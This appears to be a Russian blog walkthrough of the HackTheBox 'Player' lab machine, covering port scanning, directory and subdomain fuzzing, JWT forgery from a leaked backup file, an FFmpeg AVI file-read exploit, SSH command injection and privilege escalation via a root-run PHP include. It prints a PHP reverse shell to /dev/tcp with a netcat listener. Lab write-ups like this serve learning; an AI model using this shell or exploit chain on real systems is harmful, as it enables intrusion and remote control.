Продолжаю публикацию решений отправленных на дорешивание машин с площадки HackTheBox. Надеюсь, что это поможет хоть кому-то развиваться в области ИБ. В данной статье пройдем JWT, выполним такие веб-перечисления, как поиск дирректорий, поддоменов и файлов бэкапа, проэксплуатируем SSRF в кодере FFmpeg и RCE в SSH.

Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :)

Организационная информация

Специально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:

Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.

Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.

Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.

- PWN;

- криптография (Crypto);

- cетевые технологии (Network);

- реверс (Reverse Engineering);

- стеганография (Stegano);

- поиск и эксплуатация WEB-уязвимостей.

Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.

Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.

Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.

Разведка

Сканирование портов



Данная машиина имеет IP адрес 10.10.10.145, который я добавляю в /etc/hosts.

10.10.10.145 player.htbПервым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 1000 пакетов в секунду.

masscan -e tun0 -p1-65535,U:1-65535 10.10.10.145 --rate=1000

Далее нужно собрать больше информации об известных портах. Для того используем nmap с параметром -А.

nmap -A player.htb -p22,80,6686

Таким образом на хосте работает SSH на портах 22 и 6686, а также веб-сервер Apache на 80.

Веб перечисления

Первым делом идем смотреть веб. Но увы, там ничего интересного.

В таком случае обычно нужно сканировать дирректории. Для этого используем быстрый gobuster. В параметрах укаываем, что мы хотим сканировать дирректории (dir), указываем сайт (-u), список слов(-w), расширения, которые нас интересуют (-x), количество потоков (-t).

gobuster dir -t 128 -u http://player.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,phpИз данных дирректорий интересна launcher. Там написано, что это сервис для редактирования видео и нам требуется валидный email.

Немного поигравшись с формой, заметил, что она отправляет данные на странинцу /launcher/dee8dc8a47256c64630d803a4c40786c.php, там проиходит проверка и редирект обратно.

Из всего, что мы имеем, нам ничто и ничего не даст. Следующим этапом перечисления, является поиск поддоменов. С недавнего времени, после того как мне посоветовали использовать wfuzz, я использую его и советую то же самое остальным. Укаываем заголовок (-H), словарь (-w), URL (-u), и исключать код ответа 403 (--hc 403).

wfuzz -H 'HOST:FUZZ.player.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u player.htb --hc 403

Таким образом, мы нашли три поддомена, которые тоже необходимо добавить в /etc/hosts.

10.10.10.145 dev.player.htb

10.10.10.145 staging.player.htb

10.10.10.145 chat.player.htbНа dev имеется только форма авторизации, на chat только бесполезный чат, а на staging форма для каких-то контактов.

Немного потестировав форму, все что имеем — редирект на 501.php и какие-то данные с указанной ошибкой.

Но снова этого было мало. Далее, что я обычно забываю, решил проверить бэкапы фвйлов. Так был обнаружен /launcher/dee8dc8a47256c64630d803a4c40786c.php~

В данном коде происходит декодирование JWT(токена) и его проверка. В зависимости от проверки, происходит редирект на одну из страниц. Если токен не предоставлен, то нам его назначают.

Так как мы знаем ключ и итоговое значение, то можем закодировать его и получить валидный токен. Это можно сделать с помощью данного сайта.

Мы получаем закодированный токен. И подставляем его в запрос.

В итоге нам предоставлена форма загрузки медиа файла. Загрузив картинку, нам предложили скачать медиал файл в формате AVI.

Entry Point

Так как из нашего файла создается AVI, можем использовать эксплоит, который позволяет читать файлы. Код можно взять здесь. Давайте проверим это и посмотрим файл /etc/passwd.

Давайте проверим это и посмотрим файл /etc/passwd.

python3 gen_avi.py file:///etc/passwd passwd.aviСкачав и открыв файл, наблюдаем файл /etс/passwd.

Так как мы можем читать файлы, наужно собрать список тех, о которых мы знаем. Вспоминаем про ошибки в файле contact.php. Давайте прочитаем все указанные там файлы.

И в файле сontact ничего интересное, fix прочитать не удалось, а вот в service_config находим логин и пароль.

Попробуем войти с ними на dev.player.htb — данные не подходят, но есть еще два SSH. Порт 22 — неудача, а вот на 6686 получем шелл.

USER

Но оболочка ограниченная, и я вспомнил про версию 7.2 и решил проверить эксплоиты.

Таким образом, если мы имеем учетные данные, то можем выполнить Command Injection.

Также нам предоставляют список команд, для чтения и записи файлов. Читаем флаг пользователя.

ROOT

Теперь у нас должно хватать прав прочитать fix.php

В нем находим интересные данные, которые уже подходят на dev.player.htb. И там находим проект.

И данный файл доступен через при обращении к нему из внешней среды. То есть мы можем разместить шелл.

Для этого нужно открыть свой проект.

Далее создать файл со следующим шеллом.

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.161/4321 0>&1'");

?>

Теперь откроем сессию с помощью netcat.

nc -lvp 4321Далее обратимся к нашему файлу.

Выполнив перечисления и проверив еще несколько вариантов, останавливаемся на проверке процессов. Благодаря pspy64 можно определить, что время от времени запускается скрипт buff.php причем с UID равным 0, т.е. от имени root.

Посмотрим, что делает скрипт.

При попытке дописать код в данный файл, сталкиваемся с проблемой — у нас нет прав.

Но в скрипте происходит инклуд другого файла, в который мы имеем право записи.

Запишем уже испольованный нами шелл в этот файл, и в netcat ожидаем подключение.

Таким образом мы получаем максимальные привилегии.

Вы можете присоединиться к нам в Telegram. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.

manoftheyear

Спасибо! Очень круто! Продолжайте.

А в hosts айпи машины вы добавили только для того чтобы поддомены просканировать, или есть ещё причины?